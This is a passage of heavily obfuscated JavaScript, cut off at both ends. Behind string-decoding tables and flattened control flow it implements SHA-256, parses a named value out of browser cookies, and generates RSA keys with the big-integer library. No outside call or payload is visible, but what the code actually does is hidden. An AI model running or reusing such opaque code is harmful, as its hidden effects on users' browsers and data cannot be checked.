jRfMecl(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4];return QhsmK0g(pUMrGWL[qhRbiNL[0x2]],qhRbiNL[0x18])^QhsmK0g(pUMrGWL[qhRbiNL[0x2]],qhRbiNL[0x2b])^QhsmK0g(pUMrGWL[qhRbiNL[0x2]],qhRbiNL[0x2ba])}function nFIssc(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4];return QhsmK0g(pUMrGWL[qhRbiNL[0x2]],qhRbiNL[0x4])^QhsmK0g(pUMrGWL[qhRbiNL[0x2]],qhRbiNL[0xa])^IXybvrF(pUMrGWL[qhRbiNL[0x2]],qhRbiNL[0x12])}pUMrGWL[qhRbiNL[0x5f]]=new(Qh8gpI(cMJ9Jv(qhRbiNL[0x2bb])))(0x428a2f98,0x71374491,-0x4a3f0431,-0x164a245b,0x3956c25b,0x59f111f1,-0x6dc07d5c,-0x54e3a12b,-0x27f85568,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,-0x7f214e02,-0x6423f959,-0x3e640e8c,-0x1b64963f,-0x1041b87a,0xfc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,-0x67c1aeae,-0x57ce3993,-0x4ffcd838,-0x40a68039,-0x391ff40d,-0x2a586eb9,0x6ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,-0x7e3d36d2,-0x6d8dd37b,-0x5d40175f,-0x57e599b5,-0x3db47490,-0x3893ae5d,-0x2e6d17e7,-0x2966f9dc,-0xbf1ca7b,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,-0x7b3787ec,-0x7338fdf8,-0x6f410006,-0x5baf9315,-0x41065c09,-0x398e870e);function ijLUxVy(...aNAiGD){SOjhtna(aNAiGD[qhRbiNL[0x0]]=qhRbiNL[0x1],aNAiGD[qhRbiNL[0x3]]=new(Qh8gpI(cMJ9Jv(qhRbiNL[0x2bb])))(0x6a09e667,-0x4498517b,0x3c6ef372,-0x5ab00ac6,0x510e527f,-0x64fa9774,0x1f83d9ab,0x5be0cd19),aNAiGD[qhRbiNL[0xf]]=new(Qh8gpI(cMJ9Jv(qhRbiNL[0x2bb])))(qhRbiNL[0x215]));var CAH4_8Z,EOHlTm2,gQDcZ8,A_hKpJ,cUfesLK,XNd0xD,FvnbUn,tLFiGn,cLPtr5,MX69rA,edvRZ1,bIo_mY;SOjhtna(aNAiGD[qhRbiNL[0x2]][aNAiGD[qhRbiNL[0x4]]>>qhRbiNL[0x39]]|=qhRbiNL[0x21]<<qhRbiNL[0x241]-aNAiGD[qhRbiNL[0x4]]%qhRbiNL[0x7],aNAiGD[qhRbiNL[0x2]][(aNAiGD[qhRbiNL[0x4]]+qhRbiNL[0x215]>>qhRbiNL[0x11]<<qhRbiNL[0xc])+qhRbiNL[0x19]]=aNAiGD[qhRbiNL[0x4]]);for(cLPtr5=qhRbiNL[0x2];cLPtr5<aNAiGD[qhRbiNL[0x2]].length;cLPtr5+=qhRbiNL[0xb]){SOjhtna(CAH4_8Z=aNAiGD[qhRbiNL[0x3]][qhRbiNL[0x2]],EOHlTm2=aNAiGD[qhRbiNL[0x3]][qhRbiNL[0x4]],gQDcZ8=aNAiGD[qhRbiNL[0x3]][qhRbiNL[0x1]],A_hKpJ=aNAiGD[qhRbiNL[0x3]][qhRbiNL[0x5]],cUfesLK=aNAiGD[qhRbiNL[0x3]][qhRbiNL[0xc]],XNd0xD=aNAiGD[qhRbiNL[0x3]][qhRbiNL[0x39]],FvnbUn=aNAiGD[qhRbiNL[0x3]][qhRbiNL[0x9]],tLFiGn=aNAiGD[qhRbiNL[0x3]][qhRbiNL[0x12]]);for(MX69rA=qhRbiNL[0x2];MX69rA<qhRbiNL[0x215];MX69rA++){SOjhtna(MX69rA<qhRbiNL[0xb]?aNAiGD[qhRbiNL[0xf]][MX69rA]=aNAiGD[qhRbiNL[0x2]][MX69rA+cLPtr5]:aNAiGD[qhRbiNL[0xf]][MX69rA]=IKWi_f(IKWi_f(IKWi_f(PmF9cR(aNAiGD[qhRbiNL[0xf]][MX69rA-qhRbiNL[0x1]]),aNAiGD[qhRbiNL[0xf]][MX69rA-qhRbiNL[0x12]]),E6u1UH(aNAiGD[qhRbiNL[0xf]][MX69rA-qhRbiNL[0x19]])),aNAiGD[qhRbiNL[0xf]][MX69rA-qhRbiNL[0xb]]),edvRZ1=IKWi_f(IKWi_f(IKWi_f(IKWi_f(tLFiGn,XISJvW(cUfesLK)),D03JlTD(cUfesLK,XNd0xD,FvnbUn)),pUMrGWL[qhRbiNL[0x5f]][MX69rA]),aNAiGD[qhRbiNL[0xf]][MX69rA]),bIo_mY=IKWi_f(cw9uOn(CAH4_8Z),UuQeJCf(CAH4_8Z,EOHlTm2,gQDcZ8)),tLFiGn=FvnbUn,FvnbUn=XNd0xD,XNd0xD=cUfesLK,cUfesLK=IKWi_f(A_hKpJ,edvRZ1),A_hKpJ=gQDcZ8,gQDcZ8=EOHlTm2,EOHlTm2=CAH4_8Z,CAH4_8Z=IKWi_f(edvRZ1,bIo_mY))}SOjhtna(aNAiGD[qhRbiNL[0x3]][qhRbiNL[0x2]]=IKWi_f(CAH4_8Z,aNAiGD[qhRbiNL[0x3]][qhRbiNL[0x2]]),aNAiGD[qhRbiNL[0x3]][qhRbiNL[0x4]]=IKWi_f(EOHlTm2,aNAiGD[qhRbiNL[0x3]][qhRbiNL[0x4]]),aNAiGD[qhRbiNL[0x3]][qhRbiNL[0x1]]=IKWi_f(gQDcZ8,aNAiGD[qhRbiNL[0x3]][qhRbiNL[0x1]]),aNAiGD[qhRbiNL[0x3]][qhRbiNL[0x5]]=IKWi_f(A_hKpJ,aNAiGD[qhRbiNL[0x3]][qhRbiNL[0x5]]),aNAiGD[qhRbiNL[0x3]][qhRbiNL[0xc]]=IKWi_f(cUfesLK,aNAiGD[qhRbiNL[0x3]][qhRbiNL[0xc]]),aNAiGD[qhRbiNL[0x3]][qhRbiNL[0x39]]=IKWi_f(XNd0xD,aNAiGD[qhRbiNL[0x3]][qhRbiNL[0x39]]),aNAiGD[qhRbiNL[0x3]][qhRbiNL[0x9]]=IKWi_f(FvnbUn,aNAiGD[qhRbiNL[0x3]][qhRbiNL[0x9]]),aNAiGD[qhRbiNL[0x3]][qhRbiNL[0x12]]=IKWi_f(tLFiGn,aNAiGD[qhRbiNL[0x3]][qhRbiNL[0x12]]))}return aNAiGD[qhRbiNL[0x3]]}function IKWi_f(...pUMrGWL){SOjhtna(pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x1],pUMrGWL[qhRbiNL[0x3]]=(pUMrGWL[qhRbiNL[0x2]]&qhRbiNL[0x2bc])+(pUMrGWL[qhRbiNL[0x4]]&qhRbiNL[0x2bc]),pUMrGWL[qhRbiNL[0x5]]=(pUMrGWL[qhRbiNL[0x2]]>>qhRbiNL[0xb])+(pUMrGWL[qhRbiNL[0x4]]>>qhRbiNL[0xb])+(pUMrGWL[qhRbiNL[0x3]]>>qhRbiNL[0xb]));return pUMrGWL[qhRbiNL[0x5]]<<qhRbiNL[0xb]|pUMrGWL[qhRbiNL[0x3]]&qhRbiNL[0x2bc]}return{hex:CAH4_8Z,b64:cUfesLK,any:XNd0xD,hex_hmac:A_hKpJ,b64_hmac:cUfesLK,any_hmac:XNd0xD}}(),Qh8gpI(rzLzOJo(qhRbiNL[0x2bd])).log(pUMrGWL[qhRbiNL[0x3]]))}SOjhtna(aNAiGD=function(...pUMrGWL){FvnbUn=pUMrGWL;return gQDcZ8[CAH4_8Z].apply(this)},pUMrGWL[qhRbiNL[0x25]]=EOHlTm2[CAH4_8Z]);if(pUMrGWL[qhRbiNL[0x25]]){ce6Gwdh(aNAiGD,pUMrGWL[qhRbiNL[0x25]])}return aNAiGD}O6Mt1s9=XNd0xD[CAH4_8Z]||(XNd0xD[CAH4_8Z]=cUfesLK())}else{O6Mt1s9=gQDcZ8[CAH4_8Z]()}return aNAiGD===rzLzOJo(qhRbiNL[0x2be])+rzLzOJo(qhRbiNL[0x2bf])?{[rzLzOJo(qhRbiNL[0x2c0])+rzLzOJo(qhRbiNL[0x2c1])]:O6Mt1s9}:O6Mt1s9}function ce6Gwdh(CAH4_8Z,pUMrGWL=qhRbiNL[0x4]){function aNAiGD(CAH4_8Z){var pUMrGWL=\"\\u0041\\u0046\\u005a\\u0058\\u004d\\u0073\\u0065\\u0054\\u004c\\u0042\\u0023\\u003a\\u007d\\u0072\\u0048\\u0064\\u004e\\u0040\\u0025\\u0068\\u0069\\u0062\\u0043\\u0066\\u0034\\u0053\\u0060\\u004f\\u0030\\u0074\\u0051\\u0059\\u0024\\u006f\\u007a\\u0033\\u0078\\u006e\\u0038\\u0044\\u006a\\u006c\\u0067\\u0045\\u006b\\u0047\\u002f\\u007b\\u0028\\u0071\\u004b\\u0039\\u0063\\u003c\\u0029\\u002e\\u004a\\u0021\\u0037\\u003b\\u005f\\u0061\\u0077\\u0050\\u0035\\u0032\\u003f\\u003e\\u0052\\u0055\\u0057\\u0079\\u005b\\u006d\\u0036\\u007c\\u0049\\u002c\\u003d\\u0056\\u0076\\u0026\\u0075\\u002b\\u0022\\u0031\\u002a\\u007e\\u005d\\u005e\\u0070\",aNAiGD,EOHlTm2,WEiwTdx,x9mGsdB,tpK1bgS,cMJ9Jv,rzLzOJo;SOjhtna(aNAiGD=\"\"+(CAH4_8Z||\"\"),EOHlTm2=aNAiGD.length,WEiwTdx=[],x9mGsdB=qhRbiNL[0x2],tpK1bgS=qhRbiNL[0x2],cMJ9Jv=-qhRbiNL[0x4]);for(rzLzOJo=qhRbiNL[0x2];rzLzOJo<EOHlTm2;rzLzOJo++){var O6Mt1s9=pUMrGWL.indexOf(aNAiGD[rzLzOJo]);if(O6Mt1s9===-qhRbiNL[0x4])continue;if(cMJ9Jv<qhRbiNL[0x2]){cMJ9Jv=O6Mt1s9}else{SOjhtna(cMJ9Jv+=O6Mt1s9*qhRbiNL[0x1b],x9mGsdB|=cMJ9Jv<<tpK1bgS,tpK1bgS+=(cMJ9Jv&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(WEiwTdx.push(x9mGsdB&qhRbiNL[0x16]),x9mGsdB>>=qhRbiNL[0xa],tpK1bgS-=qhRbiNL[0xa])}while(tpK1bgS>qhRbiNL[0x12]);cMJ9Jv=-qhRbiNL[0x4]}}if(cMJ9Jv>-qhRbiNL[0x4]){WEiwTdx.push((x9mGsdB|cMJ9Jv<<tpK1bgS)&qhRbiNL[0x16])}return anjJQlc(WEiwTdx)}function EOHlTm2(CAH4_8Z){if(typeof x9mGsdB[CAH4_8Z]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[CAH4_8Z]=aNAiGD(tpK1bgS[CAH4_8Z])}return x9mGsdB[CAH4_8Z]}Qh8gpI(tLFiGn(qhRbiNL[0xb7]))[tLFiGn(qhRbiNL[0x2c2])+tLFiGn(qhRbiNL[0x2c3])+qhRbiNL[0x2ca]](CAH4_8Z,tLFiGn(qhRbiNL[0x2c4]),{[tLFiGn(qhRbiNL[0x2c5])]:pUMrGWL,[EOHlTm2(qhRbiNL[0x2c6])+EOHlTm2(qhRbiNL[0x2c7])]:qhRbiNL[0x12a]});return CAH4_8Z}SOjhtna(F1X5kM(sj_lQQ),F1X5kM(WANnL8));function F1X5kM(CAH4_8Z,pUMrGWL=qhRbiNL[0x4]){PLIXU4N(aNAiGD);function aNAiGD(...CAH4_8Z){var pUMrGWL,aNAiGD;function*EOHlTm2(aNAiGD,EOHlTm2,WEiwTdx={blcCYCT:{}}){while(aNAiGD+EOHlTm2!==0xe9)with(WEiwTdx.zxw2VB||WEiwTdx)switch(aNAiGD+EOHlTm2){case EOHlTm2!=0x12&&EOHlTm2!=0xb2&&EOHlTm2- -0x37:SOjhtna(WEiwTdx.zxw2VB=WEiwTdx.blcCYCT,aNAiGD+=0x3e,EOHlTm2+=-0xce);break;case-0xb3:case aNAiGD- -0x19:SOjhtna(WEiwTdx.zxw2VB=WEiwTdx.blcCYCT,aNAiGD+=0x148,EOHlTm2+=-0x32);break;case aNAiGD- -0x12:default:SOjhtna(WEiwTdx.zxw2VB=WEiwTdx.blcCYCT,aNAiGD+=0x38,EOHlTm2+=-0x2b);break;case-0xa8:case 0x66:case 0x1c:SOjhtna(WEiwTdx.blcCYCT.tCln_Pv=0x1,CAH4_8Z[qhRbiNL[aNAiGD+0x6e]]=qhRbiNL[0x4],CAH4_8Z[qhRbiNL[aNAiGD+0x72]]=\"\\x50\\x60\\x65\\x6a\\x6e\\x79\\x2b\\x3f\\x52\\x3d\\x53\\x75\\x54\\x5f\\x4a\\x3e\\x42\\x6b\\x31\\x5d\\x61\\x2f\\x78\\x5a\\x69\\x76\\x7c\\x2a\\x3b\\x77\\x36\\x66\\x35\\x47\\x62\\x39\\x25\\x56\\x7e\\x7a\\x49\\x33\\x2c\\x29\\x70\\x6d\\x26\\x28\\x21\\x58\\x43\\x38\\x45\\x59\\x51\\x4d\\x30\\x73\\x46\\x3c\\x44\\x4f\\x34\\x32\\x37\\x4c\\x41\\x57\\x4e\\x5b\\x68\\x40\\x24\\x22\\x23\\x55\\x5e\\x4b\\x3a\\x7d\\x7b\\x2e\\x6f\\x71\\x67\\x48\\x64\\x6c\\x72\\x63\\x74\",CAH4_8Z[-qhRbiNL[aNAiGD+0x283]]=\"\"+(CAH4_8Z[qhRbiNL[aNAiGD+0x70]]||\"\"),WEiwTdx.zxw2VB=WEiwTdx.blcCYCT,aNAiGD+=0xe3,EOHlTm2+=-0xed);break;case 0x56:CAH4_8Z[qhRbiNL[aNAiGD+-0x3f]]=-qhRbiNL[0x4];for(CAH4_8Z[-qhRbiNL[aNAiGD+0x40]]=qhRbiNL[aNAiGD+-0x6d];CAH4_8Z[-qhRbiNL[0xaf]]<CAH4_8Z[-qhRbiNL[aNAiGD+0x29]];CAH4_8Z[-qhRbiNL[0xaf]]++){CAH4_8Z[qhRbiNL[0xc5]]=CAH4_8Z[qhRbiNL[0x4]].indexOf(CAH4_8Z[-qhRbiNL[0x215]][CAH4_8Z[-qhRbiNL[0xaf]]]);if(CAH4_8Z[qhRbiNL[0xc5]]===-qhRbiNL[aNAiGD+-0x6b])continue;if(CAH4_8Z[qhRbiNL[0x30]]<qhRbiNL[0x2]){CAH4_8Z[qhRbiNL[aNAiGD+-0x3f]]=CAH4_8Z[qhRbiNL[0xc5]]}else{SOjhtna(CAH4_8Z[qhRbiNL[0x30]]+=CAH4_8Z[qhRbiNL[0xc5]]*qhRbiNL[0x1b],CAH4_8Z[-qhRbiNL[aNAiGD+-0x4b]]|=CAH4_8Z[qhRbiNL[0x30]]<<CAH4_8Z[qhRbiNL[0x34]],CAH4_8Z[qhRbiNL[0x34]]+=(CAH4_8Z[qhRbiNL[aNAiGD+-0x3f]]&qhRbiNL[aNAiGD+-0x3e])>qhRbiNL[0x1a]?qhRbiNL[aNAiGD+-0x58]:qhRbiNL[0x18]);do{SOjhtna(CAH4_8Z[qhRbiNL[aNAiGD+-0x52]].push(CAH4_8Z[-qhRbiNL[aNAiGD+-0x4b]]&qhRbiNL[aNAiGD+-0x59]),CAH4_8Z[-qhRbiNL[aNAiGD+-0x4b]]>>=qhRbiNL[aNAiGD+-0x65],CAH4_8Z[qhRbiNL[aNAiGD+-0x3b]]-=qhRbiNL[aNAiGD+-0x65])}while(CAH4_8Z[qhRbiNL[0x34]]>qhRbiNL[aNAiGD+-0x5d]);CAH4_8Z[qhRbiNL[aNAiGD+-0x3f]]=-qhRbiNL[0x4]}}if(CAH4_8Z[qhRbiNL[0x30]]>-qhRbiNL[0x4]){SOjhtna(WEiwTdx.zxw2VB=WEiwTdx.blcCYCT,EOHlTm2+=0x3e);break}else{SOjhtna(WEiwTdx.zxw2VB=WEiwTdx.blcCYCT,EOHlTm2+=-0x21);break}case aNAiGD!=-0x88&&aNAiGD- -0xa9:if(!(aNAiGD!=-0xdf)){SOjhtna(WEiwTdx.zxw2VB=WEiwTdx.blcCYCT,aNAiGD+=0xf5,EOHlTm2+=-0xe3);break}case EOHlTm2!=-0x3a&&EOHlTm2!=-0x19&&EOHlTm2- -0x6f:SOjhtna(CAH4_8Z[qhRbiNL[aNAiGD+-0x52]].push((CAH4_8Z[-qhRbiNL[0x24]]|CAH4_8Z[qhRbiNL[0x30]]<<CAH4_8Z[qhRbiNL[0x34]])&qhRbiNL[0x16]),WEiwTdx.zxw2VB=WEiwTdx.blcCYCT,EOHlTm2+=-0x5f);break;case-0xbe:case-0x58:case aNAiGD- -0xdf:SOjhtna(WEiwTdx.zxw2VB=WEiwTdx.blcCYCT,aNAiGD+=0x74,EOHlTm2+=-0x119);break;case 0x5c:SOjhtna(CAH4_8Z[-qhRbiNL[0x98]]=CAH4_8Z[-qhRbiNL[aNAiGD+0x1a0]].length,CAH4_8Z[qhRbiNL[0x1d]]=[],CAH4_8Z[-qhRbiNL[aNAiGD+-0x51]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x34]]=qhRbiNL[0x2],WEiwTdx.zxw2VB=WEiwTdx.blcCYCT,aNAiGD+=-0x6);break;case 0x4d:case-0xc8:case-0x8:SOjhtna(WEiwTdx.blcCYCT.tCln_Pv=0xbe,WEiwTdx.zxw2VB=WEiwTdx.blcCYCT,aNAiGD+=0xbd,EOHlTm2+=-0xd5);break;case aNAiGD-0x3a:case-0x68:case 0x3b:return pUMrGWL=!0x0,anjJQlc(CAH4_8Z[qhRbiNL[aNAiGD+-0x52]]);case 0x21:SOjhtna(WEiwTdx.zxw2VB=WEiwTdx.blcCYCT,aNAiGD+=0xf7,EOHlTm2+=-0xe3);break}}SOjhtna(pUMrGWL=void 0x0,aNAiGD=EOHlTm2(-0x6e,0xd4).next().value);if(pUMrGWL){return aNAiGD}}function EOHlTm2(CAH4_8Z){if(typeof x9mGsdB[CAH4_8Z]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[CAH4_8Z]=aNAiGD(tpK1bgS[CAH4_8Z])}return x9mGsdB[CAH4_8Z]}Qh8gpI(tLFiGn(qhRbiNL[0xb7]))[EOHlTm2(qhRbiNL[0x2c8])+EOHlTm2(qhRbiNL[0x2c9])+qhRbiNL[0x2ca]](CAH4_8Z,EOHlTm2(qhRbiNL[0x2cb]),{[EOHlTm2(qhRbiNL[0x2cc])]:pUMrGWL,[EOHlTm2(qhRbiNL[0x2cd])]:qhRbiNL[0x12a]});return CAH4_8Z}let V_b_NH=qhRbiNL[0x12b],vRUegD=tLFiGn(qhRbiNL[0x2ce]),QhsmK0g=tLFiGn(qhRbiNL[0x2cf]),IXybvrF=tLFiGn(qhRbiNL[0x2d0])+\"\\u0075\\u0074\",D03JlTD=qhRbiNL[0x12a];const UuQeJCf=tLFiGn(qhRbiNL[0x2d1])+tLFiGn(qhRbiNL[0x2d2])+tLFiGn(qhRbiNL[0x2d3])+qhRbiNL[0x1e],cw9uOn=tLFiGn(qhRbiNL[0x2d1])+tLFiGn(qhRbiNL[0x2d4])+tLFiGn(qhRbiNL[0x2d5]),XISJvW=tLFiGn(qhRbiNL[0x2d1])+tLFiGn(qhRbiNL[0x2d6])+tLFiGn(qhRbiNL[0x2d7]),E6u1UH=tLFiGn(qhRbiNL[0x2d8]),PmF9cR=tLFiGn(qhRbiNL[0x2d1])+tLFiGn(qhRbiNL[0x2d9])+tLFiGn(qhRbiNL[0x2da]),KTeDblI=tLFiGn(qhRbiNL[0x2d1])+tLFiGn(qhRbiNL[0x2db])+tLFiGn(qhRbiNL[0x2dc]),jRfMecl=tLFiGn(qhRbiNL[0x2d1])+tLFiGn(qhRbiNL[0x2dd])+qhRbiNL[0xf2],nFIssc=tLFiGn(qhRbiNL[0x2d1])+tLFiGn(qhRbiNL[0x2de])+\"\\x6e\\x65\",ijLUxVy=tLFiGn(qhRbiNL[0x2d1])+tLFiGn(qhRbiNL[0x2df])+\"\\x69\\x6c\";let IKWi_f;function vWYA1Wy(...WEiwTdx){var x9mGsdB={get[tLFiGn(qhRbiNL[0x2e0])](){return IXybvrF}};return FvnbUn=[WEiwTdx,x9mGsdB],bIo_mY(tLFiGn(qhRbiNL[0xc4]),tLFiGn(qhRbiNL[0x2e1]),tLFiGn(qhRbiNL[0x2e2])+tLFiGn(qhRbiNL[0x2e3]))[tLFiGn(qhRbiNL[0x2e4])+tLFiGn(qhRbiNL[0x2e5])]}function WANnL8(...WEiwTdx){var x9mGsdB={};return FvnbUn=[WEiwTdx,x9mGsdB],bIo_mY(tLFiGn(qhRbiNL[0xc2]))}let pkyqrfF=WANnL8(qhRbiNL[0x20a]),VpyT08=WANnL8(qhRbiNL[0x24]),zRkBKl=WANnL8(qhRbiNL[0xa]),_kWBtH=WANnL8(qhRbiNL[0x24]),MWdMQ6=WANnL8(qhRbiNL[0xb]),pafepB=WANnL8(qhRbiNL[0x24]),fqRsdb4=WANnL8(qhRbiNL[0x19]);function UZNQ3EA(...CAH4_8Z){var pUMrGWL={get[tLFiGn(qhRbiNL[0x2e8])](){return IKWi_f},set[tLFiGn(qhRbiNL[0x2e8])](CAH4_8Z){IKWi_f=CAH4_8Z},get[tLFiGn(qhRbiNL[0x2e9])+qhRbiNL[0x2ea]](){return V_b_NH},get[tLFiGn(qhRbiNL[0x2eb])+qhRbiNL[0x2ec]](){var CAH4_8Z,pUMrGWL;function*WEiwTdx(pUMrGWL,x9mGsdB,tpK1bgS,aNAiGD,EOHlTm2={fclSAH:{}},cMJ9Jv){while(pUMrGWL+x9mGsdB+tpK1bgS+aNAiGD!==0xb3)with(EOHlTm2.A9DZXY||EOHlTm2)switch(pUMrGWL+x9mGsdB+tpK1bgS+aNAiGD){case-0x4a:case 0x69:case 0x9e:SOjhtna([...BHCnoti.PDUzMH]=cMJ9Jv,BHCnoti.PDUzMH[qhRbiNL[0x0]]=qhRbiNL[0x4],BHCnoti.PDUzMH[-qhRbiNL[0x241]]=BHCnoti.PDUzMH[qhRbiNL[0x2]]+qhRbiNL[pUMrGWL+0x1ab],BHCnoti.PDUzMH[qhRbiNL[0xf]]=Qh8gpI(tLFiGn(qhRbiNL[x9mGsdB+0x21f]))(Qh8gpI(tLFiGn(qhRbiNL[pUMrGWL+0x255])).cookie),BHCnoti.PDUzMH[qhRbiNL[0x1c]]=BHCnoti.PDUzMH[qhRbiNL[0xf]].split(qhRbiNL[tpK1bgS+0x3c0]));for(BHCnoti.PDUzMH[qhRbiNL[0xc]]=qhRbiNL[0x2];BHCnoti.PDUzMH[qhRbiNL[x9mGsdB+-0xc3]]<BHCnoti.PDUzMH[qhRbiNL[0x1c]].length;BHCnoti.PDUzMH[qhRbiNL[x9mGsdB+-0xc3]]++){BHCnoti.PDUzMH[qhRbiNL[0x39]]=BHCnoti.PDUzMH[qhRbiNL[pUMrGWL+-0x7e]][BHCnoti.PDUzMH[qhRbiNL[0xc]]];while(BHCnoti.PDUzMH[qhRbiNL[tpK1bgS+0x109]].charAt(qhRbiNL[0x2])==qhRbiNL[x9mGsdB+0x193])BHCnoti.PDUzMH[qhRbiNL[tpK1bgS+0x109]]=BHCnoti.PDUzMH[qhRbiNL[x9mGsdB+-0x96]].substring(qhRbiNL[0x4]);if(BHCnoti.PDUzMH[qhRbiNL[0x39]].indexOf(BHCnoti.PDUzMH[-qhRbiNL[0x241]])==qhRbiNL[0x2]){return BHCnoti.PDUzMH[qhRbiNL[0x39]].substring(BHCnoti.PDUzMH[-qhRbiNL[pUMrGWL+0x1a7]].length,BHCnoti.PDUzMH[qhRbiNL[0x39]].length)}}return \"\";case 0x81:case 0xf:case 0x68:SOjhtna(EOHlTm2.fclSAH.AkWoQJ=0x74,fclSAH.XS4dcP8=function(...pUMrGWL){return WEiwTdx(0x9a,0xcf,0xb1,-0x16e,{fclSAH:EOHlTm2.fclSAH,T9G2ME:{}},pUMrGWL).next().value});if(tLFiGn(qhRbiNL[0x2ed])+\"\\u0076\" in edvRZ1){SOjhtna(EOHlTm2.A9DZXY=EOHlTm2.fclSAH,pUMrGWL+=0x108,x9mGsdB+=-0x324,tpK1bgS+=0xa2,aNAiGD+=0x4b);break}else{SOjhtna(EOHlTm2.A9DZXY=EOHlTm2.fclSAH,pUMrGWL+=0x220,x9mGsdB+=-0x324,tpK1bgS+=0x25,aNAiGD+=0x4b);break}case-0xae:case 0xb:SOjhtna((0x1,XS4dcP8)(),EOHlTm2.A9DZXY=EOHlTm2.fclSAH,pUMrGWL+=0x118,tpK1bgS+=-0x7d);break;case-0xac:case-0x18:case-0x65:EOHlTm2.fclSAH.AkWoQJ=-0x4c;return CAH4_8Z=!0x0,vRUegD;case EOHlTm2.fclSAH.AkWoQJ+-0x137:SOjhtna(EOHlTm2.fclSAH.AkWoQJ=-0xae,EOHlTm2.A9DZXY=EOHlTm2.ezRm81O,pUMrGWL+=0x6,x9mGsdB+=0xc2,tpK1bgS+=-0x15,aNAiGD+=0xbc);break;case EOHlTm2.fclSAH.AkWoQJ+-0x105:case 0x7a:SOjhtna(EOHlTm2.A9DZXY=EOHlTm2.BHCnoti,pUMrGWL+=-0xa5,x9mGsdB+=-0x2b,tpK1bgS+=-0x88,aNAiGD+=0x1fa);break;default:case-0xd6:case EOHlTm2.fclSAH.AkWoQJ+0x38:SOjhtna(T9G2ME.UBBT9c1=function(...pUMrGWL){return WEiwTdx(0x9a,0xcf,-0xd0,-0x30,{T9G2ME:EOHlTm2.T9G2ME,fclSAH:EOHlTm2.fclSAH,BHCnoti:{}},pUMrGWL).next().value},PLIXU4N(T9G2ME.UBBT9c1));return;case aNAiGD- -0x60:return CAH4_8Z=!0x0,vRUegD;case EOHlTm2.fclSAH.AkWoQJ+0x5c:SOjhtna(EOHlTm2.A9DZXY=EOHlTm2.fclSAH,pUMrGWL+=0x140,x9mGsdB+=-0x186,tpK1bgS+=-0xf3,aNAiGD+=0x56);break;case-0x93:case aNAiGD- -0x65:SOjhtna(EOHlTm2.A9DZXY=EOHlTm2.u2SjNg,pUMrGWL+=0x6,x9mGsdB+=0x90,tpK1bgS+=-0x62,aNAiGD+=-0x89);break;case 0x11:case 0x43:case 0x7d:return;case EOHlTm2.fclSAH.AkWoQJ+-0x132:case-0xc2:SOjhtna(EOHlTm2.A9DZXY=EOHlTm2.DH47RF,pUMrGWL+=0x10f,x9mGsdB+=0xf4,tpK1bgS+=-0x15,aNAiGD+=-0x84);break}}SOjhtna(CAH4_8Z=void 0x0,pUMrGWL=WEiwTdx(-0x4c,0x1dd,-0x52,-0xbe).next().value);if(CAH4_8Z){return pUMrGWL}},set[tLFiGn(qhRbiNL[0x2eb])+qhRbiNL[0x2ec]](CAH4_8Z){vRUegD=CAH4_8Z},get[tLFiGn(qhRbiNL[0x2f1])+qhRbiNL[0x205]](){if(tLFiGn(qhRbiNL[0x2f2])in edvRZ1){CAH4_8Z()}function CAH4_8Z(...CAH4_8Z){CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x2];const pUMrGWL=XexONC2[\"yqNnPJ\"](\"big-integer\");SOjhtna(CAH4_8Z[qhRbiNL[0x3]]=class aNAiGD{static randomPrime(...CAH4_8Z){CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4];const aNAiGD=pUMrGWL.one.shiftLeft(CAH4_8Z[qhRbiNL[0x2]]-qhRbiNL[0x4]),WEiwTdx=pUMrGWL.one.shiftLeft(CAH4_8Z[qhRbiNL[0x2]]).prev();while(qhRbiNL[0x12b]){let x9mGsdB=pUMrGWL.randBetween(aNAiGD,WEiwTdx);if(x9mGsdB.isProbablePrime(qhRbiNL[0x8])){return x9mGsdB}}}static generate(...CAH4_8Z){CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4];const aNAiGD=pUMrGWL(qhRbiNL[0x2f3]);let WEiwTdx,x9mGsdB;CAH4_8Z[qhRbiNL[0x4]]=qhRbiNL[0x23];do{SOjhtna(WEiwTdx=this.randomPrime(CAH4_8Z[qhRbiNL[0x2]]/qhRbiNL[0x1]),x9mGsdB=this.randomPrime(CAH4_8Z[qhRbiNL[0x2]]/qhRbiNL[0x1]),CAH4_8Z[qhRbiNL[0x4]]=pUMrGWL.lcm(WEiwTdx.prev(),x9mGsdB.prev()))}while(pUMrGWL.gcd(aNAiGD,CAH4_8Z[qhRbiNL[0x4]]).notEquals(qhRbiNL[0x4])||WEiwTdx.minus(x9mGsdB).abs().shiftRight(CAH4_8Z[qhRbiNL[0x2]]/qhRbiNL[0x1]-qhRbiNL[0x1d5]).isZero());return{e:aNAiGD,n:WEiwTdx.multiply(x9mGsdB),d:aNAiGD.modInv(CAH4_8Z[qhRbiNL[0x4]])}}static encrypt(CAH4_8Z,aNAiGD,WEiwTdx){return pUMrGWL(CAH4_8Z).modPow(WEiwTdx,aNAiGD)}static decrypt(...CAH4_8Z){CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x5];return pUMrGWL(CAH4_8Z[qhRbiNL[0x2]]).modPow(CAH4_8Z[qhRbiNL[0x4]],CAH4_8Z[qhRbiNL[0x1]])}static encode(...CAH4_8Z){CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4];const aNAiGD=CAH4_8Z[qhRbiNL[0x2]].split(\"\").map(CAH4_8Z=>CAH4_8Z.charCodeAt()).join(\"\");return pUMrGWL(aNAiGD)}static decode(...CAH4_8Z){CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4];const 